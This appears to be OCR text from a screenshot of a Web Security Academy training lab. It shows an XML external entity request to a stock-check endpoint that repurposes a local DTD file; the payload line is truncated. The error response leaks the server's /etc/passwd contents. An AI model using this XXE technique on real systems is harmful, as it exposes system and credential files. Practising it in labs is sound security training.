 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac5b1f1d1fdc07a980b6400c00b6007c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac5b1f1d1fdc07a980b6400c00b6007c.web-security-academy.net/pro
8 Content-Type: application/xml
9 Origin: https://ac5b1f1d1fdc07a980b6400c00b6007c.web-security-academy.net
10 Content-Length: 401
11 DNT: 1
12 Connection: close
13 Cookie: session=KkgYaldhOK5nNRmkfTv5A4LwLVeiFIqr
14
15 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbo
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1248
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/us
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin(Nosuchfile
30 "